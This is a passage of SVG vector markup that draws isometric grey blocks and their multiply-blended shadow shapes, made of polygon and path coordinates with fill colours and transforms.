                            <polygon id="Path" fill="#E4E4E4" points="103.76377 25.8480182 70.167145 47.0623171 30.8039025 24.3226049 64.4005272 3.10830598"></polygon>
                            <polygon id="Path" fill="#E2E2E2" points="106.560911 25.5340925 72.9687049 46.7528129 33.6054624 24.0131007 67.2020871 2.79880183"></polygon>
                            <polygon id="Path" fill="#DFDFDF" points="109.362471 25.2245884 75.765846 46.4433087 36.4070223 23.7035966 69.9992282 2.48487619"></polygon>
                            <polygon id="Path" fill="#DDDDDD" points="112.164031 24.9150842 78.5674059 46.1293831 39.2041634 23.3896709 72.8007881 2.17537204"></polygon>
                            <polygon id="Path" fill="#DBDBDB" points="114.961172 24.6055801 81.3689658 45.819879 42.0057233 23.0801668 75.602348 1.86586789"></polygon>
                            <polygon id="Path" fill="#D8D8D8" points="117.762732 24.2916544 84.1661069 45.5103748 44.8072832 22.7706626 78.399489 1.55636374"></polygon>
                            <polygon id="Path" fill="#D6D6D6" points="120.564291 23.9821503 86.9676668 45.2008707 47.6044243 22.4611585 81.201049 1.2424381"></polygon>
                            <polygon id="Path" fill="#D3D3D3" points="123.365851 23.6726461 89.7692267 44.886945 50.4059842 22.1472328 84.0026089 0.932933944"></polygon>
                            <polygon id="Path" fill="#D1D1D1" points="126.162992 23.363142 92.5707866 44.5774409 53.2075441 21.8377287 86.8041688 0.623429792"></polygon>
                            <polygon id="Path" fill="#CECECE" points="128.964552 23.0492163 95.3679277 44.2679367 56.009104 21.5282245 89.6013099 0.31392564"></polygon>
                            <polygon id="Path" fill="#CCCCCC" points="131.766112 22.7397122 98.1694876 43.9584326 58.8062451 21.2187204 92.4028698 0"></polygon>
                        </g>
                        <g id="Group" transform="translate(825.1736, 200.9857)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="73.8264033 22.8535551 40.1003837 44.1740601 0.589972459 21.3249486 34.3159921 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="73.8264033 22.8535551 73.2364309 81.5049401 39.5104112 102.829889 40.1003837 44.1740601"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="40.1003837 44.1740601 39.5104112 102.829889 0 79.9763337 0.589972459 21.3249486"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(607.4324, 108.4388)" fill="url(#linearGradient-19)" fill-rule="nonzero">
                            <path d="M55.7059024,0 L79.4334719,13.8988372 L59.1820001,26.8657086 L58.454,26.438 L57.4947456,27.053894 L56.767,26.627 L55.807491,27.2420794 L55.08,26.816 L54.1158195,27.4347455 L53.387,27.008 L52.4285649,27.6229309 L51.704,27.198 L50.7413104,27.8155969 L50.013,27.389 L49.0540558,28.0037823 L48.326,27.577 L47.3668012,28.1919677 L46.64,27.766 L45.6751297,28.3846338 L44.947,27.958 L43.9878752,28.5728192 L43.26,28.146 L42.3006206,28.7610046 L41.575,28.337 L40.613366,28.9536706 L39.885,28.527 L38.9261114,29.141856 L38.197,28.714 L37.23444,29.3300415 L36.51,28.906 L35.5471854,29.5227075 L34.819,29.095 L33.8599308,29.7108929 L33.135,29.286 L32.1726762,29.9035589 L31.444,29.477 L30.4854217,30.0917443 L29.755,29.663 L28.7937502,30.2799298 L28.069,29.855 L27.1064956,30.4725958 L26.378,30.046 L25.419241,30.6607812 L24.691,30.233 L23.7319865,30.8489666 L0,16.95461 L20.2558887,3.9877386 L20.98,4.412 L21.9431433,3.79507258 L22.67,4.221 L23.6303978,3.60688716 L24.358,4.032 L25.3176524,3.41870175 L26.044,3.844 L27.0093239,3.22603572 L27.736,3.652 L28.6965785,3.03785031 L29.42,3.461 L30.383833,2.84518428 L31.11,3.271 L32.0710876,2.65699887 L32.799,3.082 L33.7583422,2.46881345 L34.485,2.894 L35.4500137,2.27614743 L36.177,2.702 L37.1372682,2.08796201 L37.865,2.513 L38.8245228,1.89977659 L39.548,2.323 L40.5117774,1.70711057 L41.238,2.133 L42.199032,1.51892515 L42.926,1.944 L43.8907034,1.32625913 L44.618,1.752 L45.577958,1.13807371 L46.304,1.564 L47.2652126,0.949888297 L47.989,1.373 L48.9524672,0.757222274 L49.68,1.183 L50.6397217,0.569036857 L51.368,0.996 L52.3313932,0.38085144 L53.056,0.804 L54.0186478,0.188185417 L54.746,0.614 L55.7059024,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(642.9439, 73.8506)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="43.9220374 13.7091782 23.8580201 26.5032323 0.350081 12.7940541 20.4140983 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="43.9220374 13.7091782 43.5719564 48.9038791 23.5079391 61.6979332 23.8580201 26.5032323"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="23.8580201 26.5032323 23.5079391 61.6979332 0 47.988755 0.350081 12.7940541"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(551.3617, 60.7631)" fill="url(#linearGradient-19)" fill-rule="nonzero">
                            <path d="M55.7059024,0 L79.4334719,13.8988372 L59.1820001,26.8657086 L58.454,26.439 L57.4947456,27.053894 L56.765,26.626 L55.8030741,27.2420794 L55.078,26.817 L54.1158195,27.4347455 L53.387,27.008 L52.4285649,27.6229309 L51.701,27.196 L50.7413104,27.8111163 L50.016,27.387 L49.0540558,28.0037823 L48.324,27.575 L47.3623843,28.1919677 L46.635,27.765 L45.6751297,28.3801532 L44.95,27.955 L43.9878752,28.5728192 L43.26,28.146 L42.3006206,28.7610046 L41.573,28.335 L40.6089491,28.9536706 L39.88,28.527 L38.9216945,29.141856 L38.194,28.715 L37.23444,29.3300415 L36.509,28.906 L35.5471854,29.5227075 L34.819,29.096 L33.8599308,29.7108929 L33.13,29.283 L32.1682593,29.8990783 L31.444,29.475 L30.4810048,30.0917443 L29.753,29.664 L28.7937502,30.2799298 L28.066,29.853 L27.1064956,30.4681152 L26.381,30.044 L25.419241,30.6607812 L24.689,30.232 L23.7275696,30.8489666 L0,16.9501294 L20.2514718,3.983258 L20.981,4.411 L21.9431433,3.79507258 L22.67,4.221 L23.6303978,3.60688716 L24.355,4.03 L25.3176524,3.41422114 L26.045,3.84 L27.004907,3.22603572 L27.731,3.652 L28.6921616,3.03785031 L29.419,3.462 L30.383833,2.84518428 L31.11,3.271 L32.0710876,2.65699887 L32.799,3.082 L33.7583422,2.46881345 L34.483,2.892 L35.4455968,2.27614743 L36.172,2.702 L37.1328513,2.08796201 L37.859,2.513 L38.8245228,1.89529599 L39.552,2.321 L40.5117774,1.70711057 L41.238,2.133 L42.199032,1.51892515 L42.923,1.942 L43.8862865,1.32625913 L44.614,1.752 L45.5735411,1.13807371 L46.302,1.565 L47.2652126,0.949888297 L47.989,1.373 L48.9524672,0.757222274 L49.68,1.183 L50.6397217,0.569036857 L51.363,0.993 L52.3269763,0.376370835 L53.056,0.804 L54.0186478,0.188185417 L54.746,0.614 L55.7059024,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(586.8732, 41.132)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="43.9220374 13.5378285 23.8556434 26.167898 0.350046124 12.6300695 20.4164402 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="43.9220374 13.5378285 43.5719913 34.110789 23.5055972 46.7408585 23.8556434 26.167898"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="23.8556434 26.167898 23.5055972 46.7408585 0 33.2073942 0.350046124 12.6300695"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(673.7827, 142.0922)" fill="url(#linearGradient-19)" fill-rule="nonzero">
                            <path d="M55.702805,0 L79.4334719,13.8968188 L59.1787095,26.8618071 L58.45,26.435 L57.4915487,27.0499652 L56.767,26.625 L55.804388,27.2426032 L55.076,26.816 L54.1172272,27.4307613 L53.387,27.002 L52.4256498,27.6189194 L51.701,27.194 L50.7384891,27.8115575 L50.01,27.385 L49.0513283,27.9997156 L48.327,27.575 L47.3641675,28.1923536 L46.636,27.766 L45.6770068,28.3805117 L44.947,27.952 L43.9854294,28.5686698 L43.261,28.144 L42.2982686,28.7613078 L41.57,28.335 L40.6111078,28.9494659 L39.883,28.523 L38.9239471,29.137624 L38.197,28.712 L37.2323697,29.330262 L36.504,28.904 L35.5452089,29.5184201 L34.817,29.092 L33.8580481,29.7065782 L33.134,29.282 L32.1708874,29.8992163 L31.442,29.473 L30.4837266,30.0873744 L29.757,29.662 L28.7921492,30.2800124 L28.064,29.854 L27.1049884,30.4681705 L26.376,30.042 L25.4178277,30.6563286 L24.693,30.232 L23.7306669,30.8489666 L0,16.9521478 L20.2547624,3.9871595 L20.982,4.413 L21.9419232,3.79900141 L22.665,4.223 L23.629084,3.60636336 L24.357,4.032 L25.3162447,3.41820528 L26.042,3.843 L27.0078221,3.22556723 L27.735,3.651 L28.6949829,3.03740914 L29.422,3.463 L30.3821436,2.84925106 L31.106,3.273 L32.0693044,2.65661301 L32.797,3.082 L33.7564652,2.46845492 L34.486,2.896 L35.4480426,2.28029684 L36.172,2.704 L37.1352033,2.08765879 L37.863,2.513 L38.8223641,1.8995007 L39.55,2.325 L40.5095249,1.71134261 L41.233,2.135 L42.1966856,1.51870457 L42.926,1.946 L43.888263,1.33054648 L44.612,1.754 L45.5754238,1.13790844 L46.303,1.563 L47.2625846,0.949750352 L47.99,1.375 L48.9497453,0.761592263 L49.673,1.185 L50.6369061,0.56895422 L51.366,0.996 L52.3284835,0.380796132 L53.056,0.806 L54.0156442,0.192638043 L54.739,0.616 L55.702805,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(709.2942, 121.5262)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="43.9220374 13.5334643 23.8580201 26.1635338 0.350081 12.6300695 20.4140983 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="43.9220374 13.5334643 43.5719564 34.1064248 23.5079391 46.7408585 23.8580201 26.1635338"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="23.8580201 26.1635338 23.5079391 46.7408585 0 33.20303 0.350081 12.6300695"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(155.1289, 143.027)" fill="url(#linearGradient-19)" fill-rule="nonzero">
                            <path d="M55.7059024,0 L79.4334719,13.8968188 L59.1820001,26.8618071 L58.454,26.435 L57.4947456,27.0499652 L56.77,26.625 L55.807491,27.2426032 L55.077,26.814 L54.1158195,27.4307613 L53.387,27.004 L52.4285649,27.6189194 L51.704,27.194 L50.7413104,27.8115575 L50.013,27.385 L49.0540558,27.9997156 L48.33,27.575 L47.3668012,28.1923536 L46.636,27.765 L45.6751297,28.3805117 L44.947,27.954 L43.9878752,28.5686698 L43.263,28.144 L42.3006206,28.7613078 L41.572,28.335 L40.613366,28.9494659 L39.885,28.523 L38.9261114,29.137624 L38.2,28.712 L37.23444,29.330262 L36.506,28.904 L35.5471854,29.5184201 L34.819,29.092 L33.8599308,29.7065782 L33.135,29.282 L32.1726762,29.8992163 L31.442,29.472 L30.4810048,30.0873744 L29.757,29.663 L28.7937502,30.2800124 L28.065,29.854 L27.1064956,30.4681705 L26.378,30.042 L25.419241,30.6563286 L24.694,30.232 L23.7319865,30.8489666 L0,16.9521478 L20.2558887,3.9871595 L20.983,4.413 L21.9431433,3.79900141 L22.667,4.223 L23.6303978,3.60636336 L24.358,4.032 L25.3176524,3.41820528 L26.041,3.842 L27.004907,3.22556723 L27.734,3.653 L28.6965785,3.03740914 L29.424,3.463 L30.383833,2.84925106 L31.107,3.273 L32.0710876,2.65661301 L32.799,3.082 L33.7583422,2.46845492 L34.486,2.894 L35.4455968,2.28029684 L36.171,2.705 L37.1372682,2.08765879 L37.865,2.513 L38.8245228,1.8995007 L39.552,2.325 L40.5117774,1.71134261 L41.235,2.135 L42.199032,1.51870457 L42.929,1.945 L43.8907034,1.33054648 L44.613,1.754 L45.577958,1.13790844 L46.305,1.563 L47.2652126,0.949750352 L47.993,1.375 L48.9524672,0.761592263 L49.676,1.185 L50.6397217,0.56895422 L51.369,0.996 L52.3313932,0.380796132 L53.059,0.806 L54.0186478,0.192638043 L54.742,0.616 L55.7059024,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(189.7058, 123.3959)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="43.9220374 13.5334643 23.8600189 26.1635338 0.354421701 12.6300695 20.4164402 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="43.9220374 13.5334643 43.5719913 34.1064248 23.5055972 46.7408585 23.8600189 26.1635338"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="23.8600189 26.1635338 23.5055972 46.7408585 0 33.20303 0.354421701 12.6300695"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(255.1216, 336.5342)" fill="url(#linearGradient-20)" fill-rule="nonzero">
                            <path d="M63.9258916,0 L88.1856966,14.2602947 L93.2031358,17.206041 L106.534304,25.0478518 L92.6677653,33.9571578 L92.047,33.592 L90.8138791,34.3850567 L90.196,34.022 L88.9599928,34.8174599 L88.339,34.453 L87.1061066,35.2453588 L86.489,34.882 L85.2522203,35.6777619 L84.636,35.315 L83.3983341,36.110165 L82.778,35.745 L81.5444478,36.538064 L80.927,36.175 L79.6905615,36.9704671 L79.073,36.607 L77.8366753,37.4028702 L77.216,37.037 L75.982789,37.8307691 L75.366,37.468 L74.1289028,38.2631723 L73.508,37.899 L72.2750165,38.6910712 L71.658,38.328 L70.4211303,39.1234743 L69.804,38.76 L68.567244,39.5558774 L67.944,39.189 L66.7089332,39.9837764 L66.092,39.621 L64.855047,40.4161795 L64.238,40.053 L63.0011607,40.8485826 L62.381,40.483 L61.1472745,41.2764815 L60.53,40.913 L59.2933882,41.7088847 L58.673,41.343 L57.439502,42.1367836 L56.823,41.774 L55.5856157,42.5691867 L54.968,42.206 L53.7317295,43.0015898 L45.341,38.07 L44.1083342,38.8622308 L43.491,38.499 L42.254448,39.2946339 L41.634,38.929 L40.4005617,39.7225328 L39.782,39.359 L38.5466755,40.1549359 L37.929,39.792 L36.6927892,40.5873391 L36.072,40.222 L34.838903,41.015238 L34.221,40.652 L32.9850167,41.4476411 L32.365,41.082 L31.1311305,41.87554 L30.512,41.511 L29.2728197,42.3079431 L0,25.1019022 L24.9854312,9.04443201 L25.605,9.409 L26.8393174,8.61653308 L27.456,8.979 L28.6932037,8.18412996 L29.309,8.546 L30.5470899,7.75172683 L31.167,8.115 L32.4009762,7.32382791 L33.017,7.686 L34.2548624,6.89142479 L34.877,7.257 L36.1131732,6.46352586 L36.73,6.826 L37.9670595,6.03112274 L38.583,6.393 L39.8209458,5.59871961 L40.44,5.963 L41.674832,5.17082069 L42.291,5.533 L43.5287183,4.73841757 L44.145,5.101 L45.3826045,4.30601444 L46.002,4.671 L47.2364908,3.87811552 L47.852,4.24 L49.090377,3.44571239 L49.71,3.81 L50.9442633,3.01781347 L51.561,3.38 L52.7981495,2.58541034 L53.415,2.948 L54.6520358,2.15300722 L55.272,2.517 L56.505922,1.7251083 L57.121,2.087 L58.3598083,1.29270517 L58.976,1.655 L60.2136945,0.860302048 L60.836,1.226 L62.0720053,0.432403124 L62.689,0.794 L63.9258916,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(293.4366, 296.337)" fill-rule="nonzero">
                            <polygon id="Path" fill="#E6E6E6" points="40.3743957 25.4070804 39.962948 66.2258031 28.9589117 73.1757219 29.3703594 32.3569993"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="29.3703594 32.3569993 28.9589117 73.1757219 0 56.4363209 0.411447657 15.6175982"></polygon>
                            <polygon id="Path" fill="#F9F9F9" points="67.2848233 24.3641544 53.5669833 33.0318338 40.3743957 25.4070804 29.3703594 32.3569993 0.411447657 15.6175982 25.1289468 0 49.1329782 13.8735455 54.0922356 16.739401"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="67.2848233 24.3641544 66.8733756 65.1828771 53.1555356 73.8505564 53.5669833 33.0318338"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="53.5669833 33.0318338 53.1555356 73.8505564 39.962948 66.2258031 40.3743957 25.4070804"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(234.5624, 420.6677)" fill="url(#linearGradient-15)" fill-rule="nonzero">
                            <path d="M65.0652932,0 L94.3856549,17.1700423 L69.3571526,33.1957131 L68.563,32.73 L67.4535763,33.4415742 L66.657,32.975 L65.5455937,33.6874353 L64.745,33.218 L63.637611,33.9288261 L62.844,33.463 L61.7340348,34.1746872 L60.938,33.708 L59.8260521,34.4205482 L59.026,33.951 L57.9180695,34.6619391 L57.124,34.196 L56.0144932,34.9078002 L55.218,34.441 L54.1065106,35.1536612 L53.307,34.685 L52.1985279,35.3950521 L51.403,34.93 L50.2949517,35.6409131 L49.498,35.174 L48.386969,35.8867742 L47.587,35.418 L46.4789864,36.128165 L45.683,35.662 L44.5710037,36.3740261 L43.777,35.909 L42.6674275,36.6198872 L41.868,36.151 L40.7594448,36.861278 L39.963,36.395 L38.8514621,37.1071391 L38.057,36.642 L36.9478859,37.3530001 L36.147,36.885 L35.0399033,37.594391 L34.243,37.128 L33.1319206,37.8402521 L32.338,37.375 L31.2283444,38.0861131 L30.428,37.618 L29.3203617,38.327504 L0,21.1574617 L25.0285023,5.13179083 L25.824,5.597 L26.936485,4.88592977 L27.734,5.352 L28.8400612,4.64453891 L29.636,5.11 L30.7480439,4.39867785 L31.544,4.864 L32.6560265,4.15281679 L33.453,4.619 L34.5596028,3.91142594 L35.355,4.377 L36.4675854,3.66556488 L37.263,4.131 L38.3755681,3.41970382 L39.173,3.886 L40.2791443,3.17831296 L41.075,3.644 L42.187127,2.9324519 L42.983,3.398 L44.0951096,2.68659084 L44.888,3.151 L45.9986859,2.44072978 L46.798,2.909 L47.9066685,2.19933893 L48.702,2.665 L49.8146512,1.95347787 L50.608,2.418 L51.7182274,1.70761681 L52.518,2.176 L53.6262101,1.46622595 L54.422,1.932 L55.5341927,1.22036489 L56.327,1.685 L57.437769,0.974503833 L58.237,1.443 L59.3457516,0.733112975 L60.141,1.199 L61.2537343,0.487251917 L62.049,0.953 L63.161717,0.241390858 L63.959,0.708 L65.0652932,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(275.6809, 385.1447)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="55.1361746 16.7241457 29.9148271 32.3295758 0.368551381 15.6054301 25.5898989 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="55.1361746 16.7241457 54.7676233 52.6362233 29.5462758 68.2416534 29.9148271 32.3295758"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="29.9148271 32.3295758 29.5462758 68.2416534 0 51.5175077 0.368551381 15.6054301"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(633.5988, 336.5342)" fill="url(#linearGradient-21)" fill-rule="nonzero">
                            <path d="M86.3532963,0 L119.127591,18.9103359 L125.898222,22.8193003 L143.914761,33.2151044 L125.183421,45.0262997 L124.349,44.545 L122.679398,45.5986679 L121.843,45.116 L120.170934,46.1710361 L119.336,45.69 L117.666911,46.7434043 L116.829,46.26 L115.162887,47.3113356 L114.328,46.83 L112.658863,47.8837038 L111.825,47.402 L110.15484,48.456072 L109.317,47.973 L107.650816,49.0240032 L106.815,48.543 L105.146793,49.5963715 L104.31,49.114 L102.638329,50.1687397 L101.805,49.687 L100.134306,50.7411079 L99.297,50.258 L97.630282,51.3090391 L96.796,50.828 L95.1262584,51.8814074 L94.292,51.4 L92.6222348,52.4537756 L91.789,51.972 L90.1182112,53.0261438 L89.278,52.541 L87.6097479,53.594075 L86.775,53.113 L85.1057243,54.1664433 L84.271,53.685 L82.6017007,54.7388115 L81.768,54.257 L80.0976771,55.3111797 L79.26,54.828 L77.5936534,55.8791109 L76.759,55.398 L75.0896298,56.4514792 L74.255,55.97 L72.5856062,57.0238474 L61.252,50.484 L59.5859943,51.5353243 L58.751,51.054 L57.0819707,52.1076925 L56.245,51.625 L54.5735074,52.6800607 L53.735,52.197 L52.0694838,53.2479919 L51.236,52.766 L49.5654602,53.8203602 L48.731,53.339 L47.0614365,54.3927284 L46.224,53.909 L44.5574129,54.9606596 L43.724,54.479 L42.0533893,55.5330278 L41.216,55.05 L39.544926,56.1053961 L0,33.2860958 L33.7554813,11.9975477 L34.589,12.478 L36.2595049,11.4251795 L37.092,11.906 L38.7635285,10.8528113 L39.597,11.333 L41.2675521,10.2804431 L42.104,10.763 L43.7715757,9.71251182 L44.605,10.193 L46.2755994,9.1401436 L47.108,9.621 L48.779623,8.56777539 L49.619,9.052 L51.2880863,7.99984413 L52.122,8.48 L53.7921099,7.42747592 L54.626,7.908 L56.2961335,6.8551077 L57.129,7.336 L58.8001571,6.28273949 L59.637,6.765 L61.3041807,5.71480823 L62.138,6.195 L63.8082043,5.14244002 L64.642,5.623 L66.312228,4.5700718 L67.148,5.052 L68.8206913,3.99770359 L69.657,4.48 L71.3247149,3.42977233 L72.158,3.91 L73.8287385,2.85740412 L74.662,3.338 L76.3327621,2.2850359 L77.165,2.766 L78.8367857,1.71266768 L79.673,2.195 L81.3408093,1.14473643 L82.177,1.627 L83.8492727,0.572368216 L84.683,1.053 L86.3532963,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(684.9969, 281.38)" fill-rule="nonzero">
                            <polygon id="Path" fill="#E6E6E6" points="54.3938222 34.4101965 53.8418675 89.6957652 39.0179411 99.1128285 39.5742764 43.8272598"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="39.5742764 43.8272598 39.0179411 99.1128285 0 76.4386914 0.551954707 21.1531227"></polygon>
                            <polygon id="Path" fill="#F9F9F9" points="90.6476091 32.9994005 72.1702682 44.7398685 54.3938222 34.4101965 39.5742764 43.8272598 0.551954707 21.1531227 33.853222 0 66.1951395 18.7900394 72.8755437 22.6741371"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="90.6476091 32.9994005 90.0956544 88.2849691 71.6139329 100.025437 72.1702682 44.7398685"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="72.1702682 44.7398685 71.6139329 100.025437 53.8418675 89.6957652 54.3938222 34.4101965"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(421.4647, 137.4181)" fill="url(#linearGradient-22)" fill-rule="nonzero">
                            <path d="M52.7082181,0 L72.7142894,11.4721829 L76.8502665,13.8405768 L87.8440748,20.1445545 L76.4114008,27.3113672 L75.902,27.019 L74.8820202,27.6591425 L74.369,27.365 L73.3526396,28.0025156 L72.845,27.712 L71.827692,28.3502909 L71.318,28.058 L70.2983114,28.6980662 L69.785,28.404 L68.7689308,29.0414393 L68.259,28.749 L67.2395502,29.3892146 L66.73,29.097 L65.7101696,29.7369899 L65.201,29.444 L64.180789,30.0847652 L63.668,29.79 L62.6514084,30.4281383 L62.142,30.136 L61.1220279,30.7759136 L60.613,30.483 L59.5926473,31.1236889 L59.082,30.831 L58.0676997,31.467062 L57.557,31.175 L56.5383191,31.8148373 L56.029,31.522 L55.0089385,32.1626126 L54.496,31.868 L53.4795579,32.5059857 L52.97,32.213 L51.9501773,32.853761 L51.441,32.561 L50.4207967,33.2015363 L49.908,32.907 L48.8914161,33.5449094 L48.383,33.252 L47.3620355,33.8926847 L46.855,33.602 L45.8370879,34.24046 L45.328,33.948 L44.3077073,34.5882353 L37.389,30.622 L36.3726602,31.2601577 L35.86,30.966 L34.8432796,31.6035308 L34.334,31.311 L33.313899,31.9513061 L32.804,31.659 L31.7845184,32.2990814 L31.272,32.005 L30.2551378,32.6424545 L29.746,32.35 L28.7257572,32.9902298 L28.218,32.699 L27.2008096,33.3380051 L26.687,33.044 L25.671429,33.6813782 L25.162,33.39 L24.1420484,34.0291535 L0,20.1885767 L20.6045246,7.27686814 L21.114,7.568 L22.1339052,6.92909283 L22.642,7.221 L23.6632858,6.58131752 L24.175,6.874 L25.1926664,6.23794443 L25.702,6.529 L26.722047,5.89016913 L27.228,6.18 L28.2469946,5.54239382 L28.759,5.836 L29.7763752,5.19902073 L30.285,5.49 L31.3057558,4.85124542 L31.814,5.143 L32.8351364,4.50347012 L33.348,4.797 L34.364517,4.16009703 L34.873,4.451 L35.8938976,3.81232172 L36.402,4.104 L37.4232782,3.46454641 L37.932,3.756 L38.9526587,3.11677111 L39.463,3.409 L40.4776063,2.77339802 L40.986,3.065 L42.0069869,2.42562271 L42.515,2.717 L43.5363675,2.0778474 L44.049,2.371 L45.0657481,1.73447432 L45.574,2.026 L46.5951287,1.38669901 L47.104,1.678 L48.1245093,1.0389237 L48.637,1.332 L49.6538899,0.695550614 L50.162,0.987 L51.1832705,0.347775307 L51.691,0.638 L52.7082181,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(454.1726, 103.7647)" fill-rule="nonzero">
                            <polygon id="Path" fill="#E6E6E6" points="33.6486166 21.2272918 33.3029116 55.3279664 24.1372979 61.132999 24.4785708 27.0323245"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="24.4785708 27.0323245 24.1372979 61.132999 0 47.147541 0.345704965 13.0468665"></polygon>
                            <polygon id="Path" fill="#F9F9F9" points="56.0706861 20.3554248 44.6402616 27.5972587 33.6486166 21.2272918 24.4785708 27.0323245 0.345704965 13.0468665 20.9417431 0 40.9438778 11.5922721 45.079041 13.985458"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="56.0706861 20.3554248 55.7294132 54.4560994 44.2989888 61.6979332 44.6402616 27.5972587"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="44.6402616 27.5972587 44.2989888 61.6979332 33.3029116 55.3279664 33.6486166 21.2272918"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(361.6559, 271.097)" fill="url(#linearGradient-23)" fill-rule="nonzero">
                            <path d="M52.1519551,0 L71.944297,11.1628735 L76.0342111,13.465704 L86.9095634,19.6022487 L75.5990193,26.5714553 L75.097,26.288 L74.0891705,26.9097242 L73.584,26.624 L72.5748809,27.2479931 L72.071,26.963 L71.0605914,27.5862619 L70.555,27.301 L69.5507425,27.9201941 L69.045,27.636 L68.036453,28.258463 L67.532,27.974 L66.5221634,28.5967318 L66.017,28.311 L65.0123146,28.930664 L64.508,28.646 L63.498025,29.2689329 L62.996,28.985 L61.9881762,29.6072017 L61.483,29.322 L60.4738866,29.9454706 L59.966,29.659 L58.959597,30.2794028 L58.457,29.996 L57.4497482,30.6176716 L56.945,30.333 L55.9354586,30.9559405 L55.428,30.669 L54.4211691,31.2898727 L53.92,31.006 L52.9113202,31.6281415 L52.407,31.344 L51.3970307,31.9664104 L50.895,31.683 L49.8871818,32.3046793 L49.379,32.018 L48.3728922,32.6386114 L47.868,32.354 L46.8586027,32.9768803 L46.356,32.693 L45.3487538,33.3151492 L44.843,33.031 L43.8344643,33.6534181 L36.99,29.792 L35.9832503,30.413843 L35.481,30.13 L34.4734015,30.7521118 L33.965,30.466 L32.9591119,31.086044 L32.455,30.802 L31.4448224,31.4243129 L30.942,31.141 L29.9349735,31.7625817 L29.43,31.478 L28.420684,32.1008506 L27.915,31.815 L26.9108351,32.4347828 L26.407,32.15 L25.3965456,32.7730516 L24.891,32.488 L23.882256,33.1113205 L0,19.6456165 L20.3829593,7.07762608 L20.89,7.364 L21.8972488,6.74369397 L22.401,7.027 L23.4115384,6.40542507 L23.913,6.688 L24.9213872,6.06715618 L25.425,6.351 L26.4356768,5.72888729 L26.943,6.014 L27.9499664,5.39495517 L28.451,5.677 L29.4598152,5.05668628 L29.964,5.341 L30.9741048,4.71841739 L31.479,5.003 L32.4839536,4.38448527 L32.988,4.669 L33.9982432,4.04621638 L34.501,4.33 L35.5125328,3.70794749 L36.014,3.99 L37.0223816,3.36967859 L37.53,3.655 L38.5366712,3.03574648 L39.04,3.319 L40.0509607,2.69747759 L40.552,2.98 L41.5608096,2.35920869 L42.068,2.646 L43.0750991,2.02527658 L43.577,2.308 L44.584948,1.68700769 L45.088,1.971 L46.0992375,1.34873879 L46.603,1.632 L47.6135271,1.0104699 L48.119,1.295 L49.1233759,0.676537787 L49.627,0.96 L50.6376655,0.338268894 L51.141,0.622 L52.1519551,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(392.4948, 236.5087)" fill-rule="nonzero">
                            <polygon id="Path" fill="#E6E6E6" points="33.0861174 21.2280887 32.7463427 55.3290562 23.7312803 61.1349137 24.071055 27.0339462"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="24.071055 27.0339462 23.7312803 61.1349137 0 47.1495083 0.335362087 13.0485408"></polygon>
                            <polygon id="Path" fill="#F9F9F9" points="55.1361746 20.3587866 43.8927194 27.5969658 33.0861174 21.2280887 24.071055 27.0339462 0.335362087 13.0485408 20.5938797 0 40.261101 11.5936984 44.32516 13.9854054"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="55.1361746 20.3587866 54.7963999 54.459754 43.5573573 61.6979332 43.8927194 27.5969658"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="43.8927194 27.5969658 43.5573573 61.6979332 32.7463427 55.3290562 33.0861174 21.2280887"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(570.9865, 382.3402)" fill="url(#linearGradient-21)" fill-rule="nonzero">
